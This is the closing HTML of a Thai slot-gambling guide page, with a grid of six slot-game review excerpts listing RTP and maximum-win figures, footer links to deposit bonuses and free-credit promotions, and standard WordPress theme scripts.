            data-id="7494f37"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb30825"
                data-id="bb30825"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-2d7fdc6 elementor-widget elementor-widget-heading"
                    data-id="2d7fdc6"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        รีวิวเกมส์อื่น ๆ
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-8b550ff elementor-grid-6 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts"
                    data-id="8b550ff"
                    data-element_type="widget"
                    data-settings='{"classic_columns":"6","classic_masonry":"yes","classic_columns_tablet":"2","classic_columns_mobile":"1","classic_row_gap":{"unit":"px","size":35,"sizes":[]},"classic_row_gap_tablet":{"unit":"px","size":"","sizes":[]},"classic_row_gap_mobile":{"unit":"px","size":"","sizes":[]}}'
                    data-widget_type="posts.classic"
                  >
                    <div class="elementor-widget-container">
                      <link
                        rel="stylesheet"
                        href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css"
                      />
                      <div
                        class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"
                      >
                        <article
                          class="elementor-post elementor-grid-item post-1411 post type-post status-publish format-standard has-post-thumbnail hentry category-9"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/dice-hi-lo/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                width="156"
                                height="156"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/dice-hi-lo-1-1.png"
                                class="attachment-full size-full wp-image-1335"
                                alt=""
                                loading="lazy"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/dice-hi-lo/"
                              >
                                รีวิว Dice Hi Lo เกมไฮโลสุดน่าเล่น แค่ทายถูก
                                ก็ได้เงิน !!!
                              </a>
                            </h3>
                            <div class="elementor-post__excerpt">
                              <p>
                                [ประเภทของเกม] สล็อตวิดีโอ, เกม 3 มิติ<br />
                                [ความไม่แน่นอนของช่วงเซสชั่น] ต่ำ<br />
                                [RTP] 98%<br />
                                [Maximum Win] &#8211;<br />
                                [รองรับ] iOS, Android, Windows, Mac OS, HTML5<br />
                                [ภาษา] อังกฤษ, จีน, ไทย
                              </p>
                            </div>
                          </div>
                        </article>
                        <article
                          class="elementor-post elementor-grid-item post-1410 post type-post status-publish format-standard has-post-thumbnail hentry category-9"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/win-win-won-slot/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                width="540"
                                height="330"
                                src="https://pgslot.guide/wp-content/uploads/2021/11/winwinwon.png"
                                class="attachment-full size-full wp-image-2828"
                                alt=""
                                loading="lazy"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/win-win-won-slot/"
                              >
                                รีวิวสล็อต Win Win Won Slot ทดลองเล่น
                                แจ็คพอตแตกง่าย !!!
                              </a>
                            </h3>
                            <div class="elementor-post__excerpt">
                              <p>
                                [ประเภทของเกม] สล็อตวิดีโอ, เกม 3 มิติ<br />
                                [ความไม่แน่นอนของช่วงเซสชั่น] กลาง<br />
                                [RTP] 97%<br />
                                [Maximum Win] X2000<br />
                                [รองรับ] iOS, Android, Windows, Mac OS, HTML5<br />
                                [ภาษา] อังกฤษ, จีน, ไทย
                              </p>
                            </div>
                          </div>
                        </article>
                        <article
                          class="elementor-post elementor-grid-item post-1409 post type-post status-publish format-standard has-post-thumbnail hentry category-9"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/thai-river-wonders-slot/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                width="500"
                                height="500"
                                src="https://pgslot.guide/wp-content/uploads/2021/11/thai-river-wonders_web_banner_500_500_en.png"
                                class="attachment-full size-full wp-image-2844"
                                alt=""
                                loading="lazy"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/thai-river-wonders-slot/"
                              >
                                รีวิวเกม Thai River Wonders Slot Demo ทดลองเล่น
                                แจ็คพอตแตก!!
                              </a>
                            </h3>
                            <div class="elementor-post__excerpt">
                              <p>
                                [ประเภทของเกม] สล็อตวิดีโอ, เกม 3 มิติ<br />
                                [ความไม่แน่นอนของช่วงเซสชั่น] กลาง<br />
                                [RTP] 96.71%<br />
                                [Maximum Win] X100000<br />
                                [รองรับ] iOS, Android, Windows, Mac OS, HTML5<br />
                                [ภาษา] อังกฤษ, จีน, ไทย
                              </p>
                            </div>
                          </div>
                        </article>
                        <article
                          class="elementor-post elementor-grid-item post-1408 post type-post status-publish format-standard has-post-thumbnail hentry category-9"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/queen-of-bounty-slot/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                width="156"
                                height="156"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/queen-of-bounty-slot-1.png"
                                class="attachment-full size-full wp-image-1332"
                                alt=""
                                loading="lazy"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/queen-of-bounty-slot/"
                              >
                                รีวิวสล็อต Queen of Bounty Slot PG Demo
                                ทดลองเล่น แจ็คพอตแตก
                              </a>
                            </h3>
                            <div class="elementor-post__excerpt">
                              <p>
                                [ประเภทของเกม] สล็อตวิดีโอ, เกม 3 มิติ<br />
                                [ความไม่แน่นอนของช่วงเซสชั่น] กลาง<br />
                                [RTP] 96.74%<br />
                                [Maximum Win] X50000<br />
                                [รองรับ] iOS, Android, Windows, Mac OS, HTML5<br />
                                [ภาษา] อังกฤษ, จีน, ไทย
                              </p>
                            </div>
                          </div>
                        </article>
                        <article
                          class="elementor-post elementor-grid-item post-1407 post type-post status-publish format-standard has-post-thumbnail hentry category-9"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/phoenix-rises-slot/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                width="156"
                                height="156"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/phoenix-rises-slot-1.png"
                                class="attachment-full size-full wp-image-1331"
                                alt=""
                                loading="lazy"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/phoenix-rises-slot/"
                              >
                                รีวิว Phoenix Rises Slot Demo ทดลองเล่น
                                แจ็คพอตแตกง่าย !!!
                              </a>
                            </h3>
                            <div class="elementor-post__excerpt">
                              <p>
                                [ประเภทของเกม] สล็อตวิดีโอ, เกม 3 มิติ<br />
                                [ความไม่แน่นอนของช่วงเซสชั่น] กลาง<br />
                                [RTP] 96.7%<br />
                                [Maximum Win] X20000<br />
                                [รองรับ] iOS, Android, Windows, Mac OS, HTML5<br />
                                [ภาษา] อังกฤษ, จีน, ไทย
                              </p>
                            </div>
                          </div>
                        </article>
                        <article
                          class="elementor-post elementor-grid-item post-271 post type-post status-publish format-standard has-post-thumbnail hentry category-9"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/gem-saviour-conquest-slot/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                width="150"
                                height="150"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/gem-saviour-conquest-slot-1.png"
                                class="attachment-full size-full wp-image-272"
                                alt=""
                                loading="lazy"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/gem-saviour-conquest-slot/"
                              >
                                รีวิว Gem Saviour Conquest Slot Demo ทดลองเล่น
                                ชนะง่าย !!!
                              </a>
                            </h3>
                            <div class="elementor-post__excerpt">
                              <p>
                                [ประเภทของเกม] สล็อตวิดีโอ, เกม 3 มิติ<br />
                                [ความไม่แน่นอนของช่วงเซสชั่น] กลาง<br />
                                [RTP] 96.92%<br />
                                [Maximum Win] X100000<br />
                                [รองรับ] iOS, Android, Windows, Mac OS, HTML5<br />
                                [ภาษา] อังกฤษ, จีน, ไทย
                              </p>
                            </div>
                          </div>
                        </article>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
        </div>

        <script nitro-exclude>
          document.cookie =
            "nitroCachedPage=" +
            (!window.NITROPACK_STATE ? "0" : "1") +
            "; path=/; SameSite=Lax";
        </script>
      </div>
    </div>

    <div class="site-footer">
      <div
        data-elementor-type="footer"
        data-elementor-id="1121"
        class="elementor elementor-1121 elementor-location-footer"
      >
        <section
          data-particle_enable="false"
          data-particle-mobile-disabled="false"
          class="elementor-section elementor-top-section elementor-element elementor-element-5b8f45c elementor-section-boxed elementor-section-height-default elementor-section-height-default"
          data-id="5b8f45c"
          data-element_type="section"
          data-settings='{"background_background":"classic"}'
        >
          <div class="elementor-container elementor-column-gap-default">
            <div
              class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d91b6b6"
              data-id="d91b6b6"
              data-element_type="column"
              data-settings='{"background_background":"classic"}'
            >
              <div class="elementor-widget-wrap elementor-element-populated">
                <section
                  data-particle_enable="false"
                  data-particle-mobile-disabled="false"
                  class="elementor-section elementor-inner-section elementor-element elementor-element-0a570cc elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                  data-id="0a570cc"
                  data-element_type="section"
                >
                  <div class="elementor-container elementor-column-gap-default">
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4d58b33"
                      data-id="4d58b33"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-7627ad2 elementor-widget elementor-widget-theme-site-logo elementor-widget-image"
                          data-id="7627ad2"
                          data-element_type="widget"
                          data-widget_type="theme-site-logo.default"
                        >
                          <div class="elementor-widget-container">
                            <a href="https://pgslot.guide">
                              <img
                                width="204"
                                height="122"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo.png"
                                class="attachment-full size-full wp-image-28"
                                alt=""
                                loading="lazy"
                              />
                            </a>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a83e6dd"
                      data-id="a83e6dd"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-eb44f31 elementor-widget elementor-widget-text-editor"
                          data-id="eb44f31"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <style>
                              /*! elementor - v3.11.1 - 15-02-2023 */
                              .elementor-widget-text-editor.elementor-drop-cap-view-stacked
                                .elementor-drop-cap {
                                background-color: #818a91;
                                color: #fff;
                              }
                              .elementor-widget-text-editor.elementor-drop-cap-view-framed
                                .elementor-drop-cap {
                                color: #818a91;
                                border: 3px solid;
                                background-color: transparent;
                              }
                              .elementor-widget-text-editor:not(
                                  .elementor-drop-cap-view-default
                                )
                                .elementor-drop-cap {
                                margin-top: 8px;
                              }
                              .elementor-widget-text-editor:not(
                                  .elementor-drop-cap-view-default
                                )
                                .elementor-drop-cap-letter {
                                width: 1em;
                                height: 1em;
                              }
                              .elementor-widget-text-editor
                                .elementor-drop-cap {
                                float: left;
                                text-align: center;
                                line-height: 1;
                                font-size: 50px;
                              }
                              .elementor-widget-text-editor
                                .elementor-drop-cap-letter {
                                display: inline-block;
                              }
                            </style>
                            <p>
                              <a href="https://pgslot.guide/">หน้าแรก</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                                >สมัครสมาชิก</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                                >ฝาก-ถอน</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/"
                                >โปรโมชั่น</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b9%84%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%b5/"
                                >เกมส์ทั้งหมด</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99-pg-slot/"
                                >ทดลองเล่นฟรี</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                                >บทความ</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                                >รีวิวเกมส์</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad-pg-slot/"
                                >ติดต่อเรา</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4656cd"
                      data-id="a4656cd"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-d69cce6 elementor-widget elementor-widget-text-editor"
                          data-id="d69cce6"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                                >เครดิตฟรี</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                                >สูตร</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%aa/"
                                >โบนัส</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-demo/"
                                >Demo</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2-pg-slot/"
                                >ทางเข้า</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-login/"
                                >Login</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%ab%e0%b8%a5%e0%b8%94-pg-slot/"
                                >ดาวน์โหลด</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-auto/"
                                >Auto</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-wallet/"
                                >Wallet</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/"
                                >เล่นผ่านเว็บ</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-mobile/"
                                >Mobile</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-app/"
                                >App</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%b4%e0%b8%99/"
                                >ซื้อฟรีสปิน</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c17ae9b"
                      data-id="c17ae9b"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-9a2f50c elementor-widget elementor-widget-text-editor"
                          data-id="9a2f50c"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-10-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 10 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-20-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 20 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-9-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 9 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-50-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 50 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-50-%e0%b8%a3%e0%b8%b1%e0%b8%9a-200/"
                                >ฝาก 50 รับ 200</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-99-%e0%b8%a3%e0%b8%b1%e0%b8%9a-300/"
                                >ฝาก 99 รับ 300</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-15-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 15 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a7%e0%b8%ad%e0%b9%80%e0%b8%a5%e0%b8%97/"
                                >ฝากผ่านวอเลท</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-50/"
                                >เครดิตฟรี 50</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-100/"
                                >เครดิตฟรี 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-200/"
                                >เครดิตฟรี 200</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2/"
                                >ทุนน้อย</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </section>
                <section
                  data-particle_enable="false"
                  data-particle-mobile-disabled="false"
                  class="elementor-section elementor-inner-section elementor-element elementor-element-4750eae elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                  data-id="4750eae"
                  data-element_type="section"
                >
                  <div class="elementor-container elementor-column-gap-default">
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4d2672f"
                      data-id="4d2672f"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-35f6fa5 elementor-widget elementor-widget-text-editor"
                          data-id="35f6fa5"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/manua/"
                                >วิธีใช้งาน</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4477556"
                      data-id="4477556"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-59f9060 elementor-widget elementor-widget-text-editor"
                          data-id="59f9060"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/responsible/"
                                >นโยบายความรับผิดชอบ</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-69268ba"
                      data-id="69268ba"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-ce430ea elementor-widget elementor-widget-text-editor"
                          data-id="ce430ea"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/terms-and-conditions/"
                                >ข้อตกลง และ เงื่อนไข</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c4b5f8c"
                      data-id="c4b5f8c"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-6d79cec elementor-widget elementor-widget-text-editor"
                          data-id="6d79cec"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/privacy-policy/"
                                >นโยบายความเป็นส่วนตัว</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-543d75f"
                      data-id="543d75f"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-a5ef433 elementor-widget elementor-widget-text-editor"
                          data-id="a5ef433"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/site-map/"
                                >Site Map</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </section>
                <div
                  class="elementor-element elementor-element-bdff15f elementor-widget elementor-widget-text-editor"
                  data-id="bdff15f"
                  data-element_type="widget"
                  data-widget_type="text-editor.default"
                >
                  <div class="elementor-widget-container">
                    <p>© 2022 Copyright PGSLOT.GUIDE. All rights Reserved. </p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </section>
      </div>
    </div>

    <script id="generate-a11y">
      !(function () {
        "use strict";
        if ("querySelector" in document && "addEventListener" in window) {
          var e = document.body;
          e.addEventListener("mousedown", function () {
            e.classList.add("using-mouse");
          }),
            e.addEventListener("keydown", function () {
              e.classList.remove("using-mouse");
            });
        }
      })();
    </script>
    <!--[if lte IE 11]>
      <script
        src="https://pgslot.guide/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0"
        id="generate-classlist-js"
      ></script>
    <![endif]-->
    <script id="generate-menu-js-extra">
      var generatepressMenu = {
        toggleOpenedSubMenus: "1",
        openSubMenuLabel: "Open Sub-Menu",
        closeSubMenuLabel: "Close Sub-Menu",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0"
      id="generate-menu-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/comment-reply.min.js?ver=6.2.2"
      id="comment-reply-js"
    ></script>
    <script id="eael-general-js-extra">
      var localize = {
        ajaxurl: "https:\/\/pgslot.guide\/wp-admin\/admin-ajax.php",
        nonce: "216e428a36",
        i18n: { added: "Added ", compare: "Compare", loading: "Loading..." },
        eael_translate_text: {
          required_text: "is a required field",
          invalid_text: "Invalid",
          billing_text: "Billing",
          shipping_text: "Shipping",
        },
        page_permalink:
